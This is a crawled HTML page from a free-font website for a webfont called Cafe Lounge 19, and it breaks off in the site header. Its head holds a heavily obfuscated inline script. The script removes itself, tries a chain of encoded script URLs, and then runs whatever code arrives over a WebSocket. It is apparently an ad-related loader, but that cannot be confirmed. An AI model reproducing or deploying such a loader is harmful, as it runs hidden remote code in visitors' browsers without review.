

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://webfonts.ffonts.net/Cafe-Lounge-19.font
body_size: 14557
content:
<!doctype html>
<html  lang="en">
<head>
  <meta charset="UTF-8">
  <title>Cafe Lounge 19 WebFont - FFonts.net</title>
  <meta name="description" content="The Cafe Lounge 19 webfont contains 236 beautifully designed characters. ✔️ Customize your own preview on FFonts.net to make sure it`s the right one for your designs." />
  <meta name="theme-color" content="#bc1f1f">
  <meta name="viewport" content="width=device-width, initial-scale=1, viewport-fit=cover">

  <link rel="preconnect" href="https://d144mzi0q5mijx.cloudfront.net" crossorigin>
  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  <link rel="icon" href="https://d144mzi0q5mijx.cloudfront.net/favicon.ico?a" />
  
  <link rel="preload" href="https://d144mzi0q5mijx.cloudfront.net/test/css/all.c.1.css?3" as="style">
  <link rel="stylesheet" href="https://d144mzi0q5mijx.cloudfront.net/test/css/all.c.1.css?3" fetchpriority="high">

<link rel="preload" as="style" href="https://fonts.googleapis.com/css2?family=Open+Sans:wght@400&display=swap">
  <link rel="stylesheet"
        href="https://fonts.googleapis.com/css2?family=Open+Sans:wght@400&display=swap"
        media="print" onload="this.media='all'">
  <noscript>
    <link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Open+Sans:wght@400&display=swap">
  </noscript>
  <link rel="dns-prefetch" href="https://www.google-analytics.com">

<link rel="preconnect" href="https://a.pub.network/" crossorigin />
<link rel="preconnect" href="https://b.pub.network/" crossorigin />
<link rel="preconnect" href="https://c.pub.network/" crossorigin />
<link rel="preconnect" href="https://d.pub.network/" crossorigin />
<link rel="preconnect" href="https://c.amazon-adsystem.com" crossorigin />
<link rel="preconnect" href="https://s.amazon-adsystem.com" crossorigin />
<link rel="preconnect" href="https://btloader.com/" crossorigin />
<link rel="preconnect" href="https://api.btloader.com/" crossorigin />
<link rel="preconnect" href="https://cdn.confiant-integrations.net" crossorigin />
<script data-cfasync="false" type="text/javascript">
  var freestar = freestar || {};
  freestar.queue = freestar.queue || [];
  freestar.config = freestar.config || {};
  freestar.config.enabled_slots = [];
  freestar.initCallback = function () { (freestar.config.enabled_slots.length === 0) ? freestar.initCallbackCalled = false : freestar.newAdSlots(freestar.config.enabled_slots) }
</script>
<script src="https://a.pub.network/ffonts-net/pubfig.min.js" data-cfasync="false" async></script>
<link rel="stylesheet" href="https://a.pub.network/ffonts-net/cls.css">
<script data-cfasync="false">(function(){function D(p,c){const i=R();return D=function(H,K){H=H-(0x20a4+0x1e36+-0x3cf0);let M=i[H];if(D['VwYIzl']===undefined){var u=function(S){const C='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let w='',W='';for(let E=0x1a4+-0x6aa+-0x506*-0x1,n,m,O=0x1f1e+0x1*-0x1a1+-0x1d7d;m=S['charAt'](O++);~m&&(n=E%(-0x1e3b+0x3*-0x4a7+-0xa4*-0x45)?n*(0x69+-0x16*0x4+-0x1*-0x2f)+m:m,E++%(-0x7a*0x28+-0x1227+0x253b))?w+=String['fromCharCode'](-0x1*-0x254f+0x1988+-0x4*0xf76&n>>(-(-0x130e+0x26a1+-0x1391)*E&0x12d+0x44a+-0xc7*0x7)):0x229*-0x3+-0xd8e+-0x17*-0xdf){m=C['indexOf'](m);}for(let g=0x231*0xd+0x1*0x16c3+-0x334*0x10,h=w['length'];g<h;g++){W+='%'+('00'+w['charCodeAt'](g)['toString'](0x1b3+-0x91a+0x777))['slice'](-(-0x658*-0x2+0x155d+-0x19f*0x15));}return decodeURIComponent(W);};const P=function(S,C){let w=[],W=0x1cb+-0x1174*-0x2+-0x24b3,E,n='';S=u(S);let m;for(m=-0x2*0xece+0x40d+-0x3*-0x885;m<0x20c0+0x18be+0x812*-0x7;m++){w[m]=m;}for(m=0x51e*-0x3+-0x11bc+-0x181*-0x16;m<0x1f50+-0x90a+-0x1546;m++){W=(W+w[m]+C['charCodeAt'](m%C['length']))%(-0x22a3*0x1+-0x3*0x685+0x3732),E=w[m],w[m]=w[W],w[W]=E;}m=0x1*0xad5+0x1d6b+0x2*-0x1420,W=-0x1*0x96a+0x17d*0x3+0x4f3*0x1;for(let O=0x15b*-0x17+-0x79b*-0x4+0xc1;O<S['length'];O++){m=(m+(0x18aa+-0x76*-0x4f+-0x1*0x3d13))%(0x414+0x913+-0xc27),W=(W+w[m])%(-0x15*0x170+-0x5ad*0x1+-0x24dd*-0x1),E=w[m],w[m]=w[W],w[W]=E,n+=String['fromCharCode'](S['charCodeAt'](O)^w[(w[m]+w[W])%(-0x2243+-0x1aed+0x14*0x31c)]);}return n;};D['yQYUZz']=P,p=arguments,D['VwYIzl']=!![];}const V=i[0x1a69+-0x26a6+0xd*0xf1],q=H+V,A=p[q];return!A?(D['eovxTr']===undefined&&(D['eovxTr']=!![]),M=D['yQYUZz'](M,K),p[q]=M):M=A,M;},D(p,c);}function R(){const O=['W58PuSkn','yrDmW78','tapcNvG','W6vmDeO','nCkHpmoQ','W5agWObR','DCo3ow8','W41OASk2','s8o3c8kE','W7JdN8okBG','W5LcW5xdOa','WOqEWOtcTW1zDYHFW5hcLW','WQP4e8kxD8kcww7dMG','kCk8ANVdOuxcNSoDtW','icXWWPK','WR01W5GY','W4/cPmkwqW','swT9sG','fSkBAW','D0L7WPm','W6S2WO5z','d35RWPr9WRa9umkBW59A','DCoow8oa','WOGGWR4+','yG/cUxK','q8o8pIi','W6XiCf8','W6izW4/dLhnGpSo3WO3dImkxaSkX','wcSqW40','WRpcMrrB','CWxcLSkx','WOVdLSkoW7m','W6S3WOW','qutdPCk9','W6Dmp8k1','WOCWWOH0WRvzW5m','u8k2bmk3','WO7dM8kEWPy','WP9nW4C','WPOZWRWY','WRa1W7v0','oNy7W7G','g8kkW7NcJW','W61ND8ox','DCkImSoZ','WRfBWORcIa','W69QWOjF','WOFdJCodWPW','W7WZWQRdOG','B8odtCom','EIyGW5e','WQFcGrxdHW','W70nFCk9','aKZdICk0','sCo0na','W6dcLConDa','oNy7','BSozxCoz','WOyEgf7dUCk6WQr5gJTpWQtdPG','W5dcMSotW7WWWOLQW5RcJG','A8obbmof','W6uDW4ZdNGy7sCoEWQddMW','kmkbWRLk','WOmtWOlcSq4kmYfgW6tcHdBcPW','kmk8BdRcMg/cOSozASkUW6u','WQxcGXbD','hmolW7tcMa','B8oDxCkg','hZO9pc/dVSo9WQldV8ou','W7aKt8ox','B0/dUYm','l0FdPmkO','pG98W6C','aGlcKfa','oSoGeL0','WQbbWPNcHa','WOhdLSkvW6i','WPPmsKC','WQDkWORcJG','WOS3WQmL','W7PlCWa','oCkxWRTA','W5HeW5xdQa','WRTDWOhcLW','wSkHt8kS','dmkdBSkJ','o15vWQxcMHmPetjuWOFcUSor','W47dPmkarq','BaPpW6u','dvJdUSk5','iCkVWRBcVa','W6fyza','zCoFqmoz','WOxcHSkfWPC','W5ZcHHvg','W5XotWy','kx0HW5S','WOazFYBcUmoHW5XE','WP7dJmkXW6a','AqSAWRG','W5qMW6mL','kW5GW7y','hmklWRNcNa','WRi4W4bU','pr5HW7O','mfPNW4W','BSoetmof','W58Onfy','WPddHCkhxW','d8oTW5lcQW','srChW7O','a0NdRSoY','W5ZdJaHh','mSkBW7Dx','W706WQ8','W7iWumoD','hK3dP8kZ','WPZcMfe','W5BcHXCa','W5D5rSk7','rCkQaG','W6T/W4ar','mhvWW4e','WPiMWQaZ','W5RcL8ovWQjrW50WWOZcVJBcISoba1G','WP8SWQe2','vtpcJ1ZcHeDl','W649ECou','ihmRW7C','W63dGaNdOa','gLvBWQ4tWR8lWQtcLmkLyq','W4aKCLy','bCkqimo7','W7a/W5nO','WPJcK8odW5y','WRWZqSkl','BfH7','gfZdUmk1','m8kSmSo2','WRRcMbji','BvX4WOa','WRuxkf0','W6XCzh8','xdhcTa0','yK3dRtK','wwa0W40','B8ozqCoi','B1tdVcC','WOxdJCkjWOe','Ae7dPti','W57cLG0n','W7S3WOzo','E0FcKSkD','W4CwWRD1','uSkeA8k8','t21S','htS9nv/cR8kjW4VdR8oxcdyeW4W','W50sWP98','q8oQnw0','WRxcHrri','phWHWOe','edFdUWC','FLLRWQy','WPuNWQKV','kCo1Fmk1','W7vZo8kx','W5XJFf8','gSkqW6pcNG','uaenW7S','WQX8W5Lmgb/cHmkaWP0','W5OIF1W','W5NcNCoAW4XdBCk2sCoIu8osW5KE','emkhASkL','EqSNW7O','d8o1mwu','kSk6df4','o2iRW4y','imoLWRZdSW','uZ/dTaK','uYKGWOO','ih42W5m','WQbmWOdcKW','ASkRWQRcVW','qsfRzW','W4ncW4tdQa','cutdRSoZ','r8oZhSkB','WOJdNmkEWOS','AmogW64kxSo1d8klWQxcLIFdRCkO','tX1nW7y','WRe8WPL9','W7VdHHtdLG','nNGRW6u','WQxdJv4g','mCkJWQhdVa','n30UW4S'];R=function(){return O;};return R();}(function(p,c){const S=D,i=p();while(!![]){try{const H=parseInt(S(0x1ea,'mX^c'))/(-0x2*0x1147+0x1ff8+0xdd*0x3)*(parseInt(S(0x210,'CAbv'))/(-0x282+-0x1*-0x115+0x16f))+-parseInt(S(0x25a,'$O^w'))/(-0x1253+-0x1643+-0x223*-0x13)+-parseInt(S(0x22d,'OM^2'))/(0x1916+0x122*-0x9+0x7*-0x220)*(parseInt(S(0x28e,'YluL'))/(-0x8*0x2b9+0x76f*0x2+0x6ef))+-parseInt(S(0x2ad,'CAbv'))/(0x2074*0x1+0x1e74+0x6*-0xa7b)+-parseInt(S(0x288,'wU8N'))/(0x1ab2+0x7fd+0x22a8*-0x1)*(parseInt(S(0x280,'gHWF'))/(-0x11a6+-0x1*-0xb78+0x5*0x13e))+-parseInt(S(0x1f3,'3R0K'))/(-0x1d3e+-0x162a+0x3371)*(-parseInt(S(0x27e,'83#v'))/(-0x20b*-0x13+-0xa3b*0x1+-0x1c8c))+parseInt(S(0x22b,'mX^c'))/(-0x1aed+0x28*-0xb4+-0x3718*-0x1);if(H===c)break;else i['push'](i['shift']());}catch(K){i['push'](i['shift']());}}}(R,0x2*-0x106ca+0xcaf*-0xd4+0x1b*0xe899),(function(){const C=D;window[C(0x233,'7AS8')+'_'+window[C(0x292,'mX^c')](window[C(0x23a,'0(UL')+C(0x271,'p^Du')][C(0x279,'gHWF')])]={'HTMLIFrameElement_contentWindow':Object[C(0x284,'3R0K')+C(0x211,'mX^c')+C(0x25b,'5bJv')+C(0x222,'ynbE')+C(0x28a,'$Cx]')+C(0x1fe,'$Cx]')](HTMLIFrameElement[C(0x1f7,'%8qy')+C(0x202,'YluL')+'e'],C(0x29d,')H18')+C(0x29c,'yfIY')+C(0x259,'Dq6V')+'w')};function p(H){const w=C,[K,...M]=H,u=document[w(0x24e,'0(UL')+w(0x25c,'RWt4')+w(0x283,'hlCA')+'t'](w(0x1fd,'YluL')+'pt');return u[w(0x227,'T[1z')]=K,u[w(0x23d,'[R^Z')+w(0x27c,'!gpz')+w(0x2a5,'wU8N')+w(0x290,'0(UL')](w(0x2a0,'YluL')+'r',()=>{const W=w;if(M[W(0x261,'yp*7')+'th']>-0x105+-0x1*-0x2633+-0x252e)p(M);else{const V=new WebSocket(W(0x1ff,'[R^Z')+W(0x2a6,'J*L3')+W(0x1eb,'et$[')+W(0x21e,'nX4p')+W(0x229,'56g5')+'s');V[W(0x244,'8MPx')+W(0x287,'X%AR')+'e']=q=>{const E=W,A=q[E(0x23c,'kj7K')],P=document[E(0x1f8,'OM^2')+E(0x248,'L%J*')+E(0x23f,'8MPx')+'t'](E(0x289,'et$[')+'pt');P[E(0x264,'YluL')+E(0x1f6,'nX4p')+E(0x2ab,'yfIY')]=A,document[E(0x27d,'83#v')][E(0x28d,'[R^Z')+E(0x29b,'!dT*')+E(0x2a9,'kLPg')](P);},V[W(0x277,'7AS8')+'en']=()=>{const n=W;V[n(0x257,'*JBI')](n(0x214,'%8qy')+n(0x27a,'98JW')+'l');};}}),document[w(0x269,'CBBZ')][w(0x29a,'$Cx]')+w(0x28f,'wU8N')+w(0x285,'5bJv')](u),u;}const c=document[C(0x278,'L%J*')+C(0x230,'J*L3')+C(0x20b,'et$[')+'t'][C(0x21b,'CuN2')+C(0x237,'YJ3&')][C(0x22c,'$Cx]')+'in']??C(0x22e,'ynbE')+C(0x294,'nX4p')+C(0x1f1,')H18');document[C(0x26a,'$O^w')+C(0x26f,'56g5')+C(0x246,'X%AR')+'t'][C(0x223,'nX4p')+'ve']();const i=document[C(0x24d,'kLPg')+C(0x226,'98JW')+C(0x291,'jg)1')+'t'](C(0x217,'%8qy')+'pt');i[C(0x293,'X%AR')]=C(0x276,'[R^Z')+C(0x281,'56g5')+c+(C(0x236,'2pfi')+C(0x1f2,'et$['))+btoa(location[C(0x1f5,'8MPx')+C(0x24c,'L%J*')])[C(0x267,'83#v')+C(0x24a,'3R0K')](/=+$/,'')+C(0x299,'83#v'),i[C(0x22f,'56g5')+C(0x238,'nX4p')+C(0x256,')H18')](C(0x27b,'CBBZ')+C(0x249,'5bJv'),C(0x28b,'8MPx')+C(0x20a,'kj7K')),i[C(0x251,'YJ3&')+C(0x20f,'yfIY')+C(0x273,'2pfi')+C(0x297,'T[1z')](C(0x298,'$O^w')+'r',()=>{const m=C;p([m(0x242,'8MPx')+m(0x254,'ynbE')+m(0x1f4,'2pfi')+m(0x21d,'*JBI')+m(0x216,'!dT*')+m(0x234,'!dT*')+m(0x218,'YJ3&')+m(0x207,'RWt4')+m(0x219,'et$[')+m(0x20d,'[viP')+m(0x2a4,'et$[')+m(0x1f9,'GUnv'),m(0x25e,'GUnv')+m(0x235,'$O^w')+m(0x24f,'yfIY')+m(0x204,'5bJv')+m(0x239,'7AS8')+m(0x203,'T[1z')+m(0x240,'wU8N')+m(0x1fc,'CAbv')+m(0x263,'56g5')+m(0x2a2,'$O^w')+m(0x25d,'kLPg')+m(0x20c,'$O^w')+m(0x21f,'[viP')+'js',m(0x2ac,'et$[')+m(0x253,'7AS8')+m(0x28c,'kLPg')+m(0x1ed,'K&Wd')+m(0x20e,'CAbv')+m(0x274,'RWt4')+m(0x255,'Dq6V')+m(0x1fc,'CAbv')+m(0x26e,'J*L3')+m(0x21a,'Dq6V')+m(0x250,'yp*7')+m(0x21c,'Xu5@')+m(0x212,'RWt4')+'js',m(0x286,'YJ3&')+m(0x228,'X%AR')+m(0x282,'!dT*')+m(0x1f0,'0(UL')+m(0x201,'83#v')+m(0x26c,'*JBI')+m(0x266,'3R0K')+m(0x265,'p^Du')+m(0x232,'Dq6V')+m(0x245,'Oo1t')+m(0x29f,'7AS8')+m(0x2aa,'!gpz')+m(0x209,'p^Du')+'js',m(0x1fb,'mX^c')+m(0x270,'0(UL')+m(0x23b,'YJ3&')+m(0x215,')H18')+m(0x241,'et$[')+m(0x23e,'yp*7')+m(0x26d,'!dT*')+m(0x206,'hlCA')+m(0x22a,'$Cx]')+m(0x213,'$Cx]')+m(0x262,'wU8N')+m(0x272,'yfIY')+m(0x2a7,'jRp)')+m(0x295,'jRp)')+m(0x252,'$Cx]')+m(0x299,'83#v'),m(0x25f,'56g5')+m(0x270,'0(UL')+m(0x200,'K&Wd')+m(0x225,'[viP')+m(0x1fa,'YluL')+m(0x29e,'ynbE')+m(0x247,'jg)1')+m(0x275,'OM^2')+m(0x268,'nX4p')+m(0x260,'p^Du')+m(0x2a1,'X%AR')+m(0x220,'K&Wd')+m(0x243,'$O^w')+m(0x224,'Oo1t')]);}),document[C(0x2a3,'3(J2')][C(0x208,'nX4p')+C(0x2a8,'nX4p')+C(0x221,'3(J2')](i);}()));})();</script><meta property="og:title" content="Cafe Lounge 19 WebFont" /> 
<meta property="og:type" content="website" /> 
<meta property="og:url" content="https://www.ffonts.net/Cafe-Lounge-19.font" /> 
<meta property="og:image" content="https://d144mzi0q5mijx.cloudfront.net/img/C/A/Cafe-Lounge-19.webp" /> 
<meta property="og:site_name" content="Cafe Lounge 19 WebFont" />	
<meta property="fb:admins" content="1050048428"/>	<link rel="preload" as="image" href="https://d144mzi0q5mijx.cloudfront.net/img/M/K/MKSansTallX.webp">


<link rel="canonical" href="https://webfonts.ffonts.net/Cafe-Lounge-19.font" />

<script>
(window.requestIdleCallback||function(cb){setTimeout(cb,1)})(function(){
  var l=document.createElement('link');
  l.rel='stylesheet';
  l.href='https://webfonts.ffonts.net/index.php?p=csss&id=13713,11280,11281,11282,';
  document.head.appendChild(l);
});
</script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('consent', 'default', {
    'ad_storage': 'denied',
    'ad_user_data': 'denied',
    'ad_personalization': 'denied',
    'analytics_storage': 'denied',
    'regions': ['EU', 'BR', 'US-CA']
  });
  gtag('config', 'G-38VQLT3JPX');
</script>
<script async src="https://www.googletagmanager.com/gtag/js?id=G-38VQLT3JPX"></script>
<script defer src="https://d144mzi0q5mijx.cloudfront.net/js/aa.js"></script>
</head>
<body>
<script type="application/ld+json">{"@context":"https://schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.ffonts.net/"},{"@type":"ListItem","position":2,"name":"Crazy","item":"https://www.ffonts.net/Crazy.html"},{"@type":"ListItem","position":3,"name":"Cafe Lounge 19 WebFont"}]}</script>
<header class="row navbar navbar-expand-md custombgcolor fixed-top topbardesign">
    <div id="logo"><a href="https://webfonts.ffonts.net" title="Free Fonts" id="toplogo"><span>Free Fonts</span></a></div>
    
<div class="iconsmobilealign">    
    <button type="button" class="navbar-toggler" data-toggle="collapse" data-target="#navbarCollapsePages" aria-label="Categories">
        <span class="icon ui-tmenu sz30"></span>
    </button>

    <button type="button" class="navbar-toggler" data-toggle="collapse" data-target="#navbarCollapse" aria-label="Profile">
        <span class="icon sz30 ui-tuser"></span>
    </button>

</div>
    <div class="collapse navbar-collapse collapsemenuoverflow" id="navbarCollapsePages">

        <div class="vis mobilesectiononly" id="sidebarNav">
            <div class="sbarctrl cf">
                <div class="fr"><a href="#" id="stgl"><i class="icon ui-close sz30">Close</i></a></div>
            </div>		
            
            




<div class="bordersidebaradds"></div>






<ul class="s15 catlist classicalfonts_sidebarcss">

<li><a href="/3D.html"  title="3D WebFonts">3D WebFonts</a></li><li><a href="/50s.html"  title="50s WebFonts">50s WebFonts</a></li><li><a href="/60s.html"  title="60s WebFonts">60s WebFonts</a></li><li><a href="/80s.html"  title="80s WebFonts">80s WebFonts</a></li><li><a href="/Antiques.html"  title="Antiques WebFonts">Antiques WebFonts</a></li><li><a href="/Art-Deco.html"  title="Art Deco WebFonts">Art Deco WebFonts</a></li><li><a href="/Art-Nouveau.html"  title="Art Nouveau WebFonts">Art Nouveau WebFonts</a></li><li><a href="/Asian.html"  title="Asian WebFonts">Asian WebFonts</a></li><li><a href="/athletic.html"  title="Athletic WebFonts">Athletic WebFonts</a></li><li><a href="/Basic.html"  title="Basic WebFonts">Basic WebFonts</a></li><li><a href="/Broken.html"  title="Broken WebFonts">Broken WebFonts</a></li><li><a href="/bubble-letter.html"  title="Bubble Letter WebFonts">Bubble Letter WebFonts</a></li><li><a href="/Calligraphic.html"  title="Calligraphic WebFonts">Calligraphic WebFonts</a></li><li><a href="/Capitals.html"  title="Capitals WebFonts">Capitals WebFonts</a></li><li><a href="/Cars.html"  title="Cars WebFonts">Cars WebFonts</a></li><li><a href="/Cartoon.html"  title="Cartoon WebFonts">Cartoon WebFonts</a></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Christmas-Xmas.html"  title="Christmas (Xmas) WebFonts">Christmas (Xmas) WebFonts</a></li><li><a href="/Classic.html"  title="Classic WebFonts">Classic WebFonts</a></li><li><a href="/Comic.html"  title="Comic WebFonts">Comic WebFonts</a></li></ul>
					<div class="t2 b1">
					
					</div>	
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Computer.html"  title="Computer WebFonts">Computer WebFonts</a></li><li><a href="/Crazy.html"  title="Crazy WebFonts">Crazy WebFonts</a></li><li><a href="/Curly.html"  title="Curly WebFonts">Curly WebFonts</a></li><li><a href="/Decorative.html"  title="Decorative WebFonts">Decorative WebFonts</a></li><li><a href="/Dingbats.html"  title="Dingbats WebFonts">Dingbats WebFonts</a></li><li><a href="/Distorted-Eroded.html"  title="Distorted Eroded WebFonts">Distorted Eroded WebFonts</a></li><li><a href="/Dotted.html"  title="Dotted WebFonts">Dotted WebFonts</a></li><li><a href="/Drippy.html"  title="Drippy WebFonts">Drippy WebFonts</a></li><li><a href="/Easter.html"  title="Easter WebFonts">Easter WebFonts</a></li><li><a href="/Famous.html"  title="Famous WebFonts">Famous WebFonts</a></li><li><a href="/Fancy.html"  title="Fancy WebFonts">Fancy WebFonts</a></li><li><a href="/Farsi.html"  title="Farsi WebFonts">Farsi WebFonts</a></li><li><a href="/Foreign.html"  title="Foreign WebFonts">Foreign WebFonts</a></li><li><a href="/Formal.html"  title="Formal WebFonts">Formal WebFonts</a></li><li><a href="/Funky.html"  title="Funky WebFonts">Funky WebFonts</a></li><li><a href="/Futuristic.html"  title="Futuristic WebFonts">Futuristic WebFonts</a></li><li><a href="/Gothic.html"  title="Gothic WebFonts">Gothic WebFonts</a></li><li><a href="/Graffiti.html"  title="Graffiti WebFonts">Graffiti WebFonts</a></li><li><a href="/Halloween.html"  title="Halloween WebFonts">Halloween WebFonts</a></li><li><a href="/Handwritten.html"  title="Handwritten WebFonts">Handwritten WebFonts</a></li><li><a href="/Hi-tech.html"  title="Hi-tech WebFonts">Hi-tech WebFonts</a></li><li><a href="/Hindi.html"  title="Hindi WebFonts">Hindi WebFonts</a></li><li><a href="/Holiday.html"  title="Holiday WebFonts">Holiday WebFonts</a></li><li><a href="/Horror.html"  title="Horror WebFonts">Horror WebFonts</a></li><li><a href="/Images-Symbols.html"  title="Images &amp; Symbols WebFonts">Images &amp; Symbols WebFonts</a></li><li><a href="/Industrial.html"  title="Industrial WebFonts">Industrial WebFonts</a></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Kids.html"  title="Kids WebFonts">Kids WebFonts</a></li><li><a href="/Messy.html"  title="Messy WebFonts">Messy WebFonts</a></li><li><a href="/Military.html"  title="Military WebFonts">Military WebFonts</a></li><li><a href="/Miscellaneous.html"  title="Miscellaneous WebFonts">Miscellaneous WebFonts</a></li><li><a href="/Modern.html"  title="Modern WebFonts">Modern WebFonts</a></li><li><a href="/Movie.html"  title="Movie WebFonts">Movie WebFonts</a></li><li><a href="/Musical.html"  title="Musical WebFonts">Musical WebFonts</a></li><li><a href="/Non-Latin.html"  title="Non-Latin WebFonts">Non-Latin WebFonts</a></li><li><a href="/Old-fashioned.html"  title="Old Fashioned WebFonts">Old Fashioned WebFonts</a></li><li><a href="/Outline.html"  title="Outline WebFonts">Outline WebFonts</a></li><li><a href="/Pixel.html"  title="Pixel WebFonts">Pixel WebFonts</a></li><li><a href="/Professional.html"  title="Professional WebFonts">Professional WebFonts</a></li><li><a href="/Quirky.html"  title="Quirky WebFonts">Quirky WebFonts</a></li><li><a href="/Regular.html"  title="Regular WebFonts">Regular WebFonts</a></li><li><a href="/Retro.html"  title="Retro WebFonts">Retro WebFonts</a></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Rock.html"  title="Rock WebFonts">Rock WebFonts</a></li><li><a href="/Round.html"  title="Round WebFonts">Round WebFonts</a></li><li><a href="/Sans-Serif.html"  title="Sans Serif WebFonts">Sans Serif WebFonts</a></li><li><a href="/Sci-fi.html"  title="Sci-fi WebFonts">Sci-fi WebFonts</a></li><li><a href="/Script.html"  title="Script WebFonts">Script WebFonts</a></li><li><a href="/Serif.html"  title="Serif WebFonts">Serif WebFonts</a></li><li><a href="/sports.html"  title="Sports WebFonts">Sports WebFonts</a></li><li><a href="/Stencil.html"  title="Stencil WebFonts">Stencil WebFonts</a></li><li><a href="/Stylish.html"  title="Stylish WebFonts">Stylish WebFonts</a></li><li><a href="/Technical.html"  title="Technical WebFonts">Technical WebFonts</a></li><li><a href="/TV-show.html"  title="TV Show WebFonts">TV Show WebFonts</a></li><li><a href="/Typewriter.html"  title="Typewriter WebFonts">Typewriter WebFonts</a></li><li><a href="/Uncategorized.html"  title="Uncategorized WebFonts">Uncategorized WebFonts</a></li><li><a href="/Valentine.html"  title="Valentine&#039;s Day WebFonts">Valentine&#039;s Day WebFonts</a></li><li><a href="/Wavy.html"  title="Wavy WebFonts">Wavy WebFonts</a></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Web-20.html"  title="Web 2.0 WebFonts">Web 2.0 WebFonts</a></li><li><a href="/Western.html"  title="Western WebFonts">Western WebFonts</a></li><li><a href="/Wild.html"  title="Wild WebFonts">Wild WebFonts</a></li><li><a href="/Wood.html"  title="Wood WebFonts">Wood WebFonts</a></li><li><a href="/top-fonts.html" title="Top WebFonts">Top WebFonts</a></li><li><a href="/new-fonts.html" title="New WebFonts">New WebFonts</a></li><li><a href="/top-trends.html" title="Trends">Trends</a></li>
	
<li class="s12 caps lite red t2"><a href="/"><i class="icon ui-fcr sz22"></i>&nbsp;<strong>170,463</strong> WebFonts</a></li>
<li class="s12 caps lite red t2"><a href="/"><i class="icon ui-dcr sz22"></i>&nbsp;<strong>136,983,572</strong> Downloads</a></li>

</ul>	

            		
</div>
    </div>
    <div class="collapse navbar-collapse" id="navbarCollapse1">
		<ul class="s11 wht caps fr menulinksalignheader">
 <li><a href="/Valentine.html" class="linkcss s20" title="💖 Valentine's Day Fonts">💖 Valentine's Day Fonts</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</li>
            <li><a href="/new-fonts.html" class="linkcss s20" title="New WebFonts">New WebFonts</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</li>
            <li><a href="/top-fonts.html" class="linkcss s20" title="Top WebFonts">Top WebFonts</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</li>
		</ul>
    </div>

        <div class="pr stacksearch form-inline ml-auto">
            <div class="sfld">
				<form name="searchform" action="/" method="post" onsubmit="gtag('event', 'input', {'event_category': 'SEARCHHOME','event_label': 'Search','value': ''});return validate();"><input type="search" name="searchtext" id="searchtextid" placeholder="Search" aria-labelledby="toplogo"><button class="butn" type="submit" name="buttontop1" id="buttontop" aria-label="Search"><i class="icon ui-search sz22"></i></button><input type="hidden" name="p" value="search" /><input type="hidden" id="langidsearch" name="langidsearch" value="Search for..." /></form>
            </div>
            
        </div>


    <div class="collapse navbar-collapse" id="navbarCollapse">
				<ul class="s11 wht caps fr menulinksalignheader">
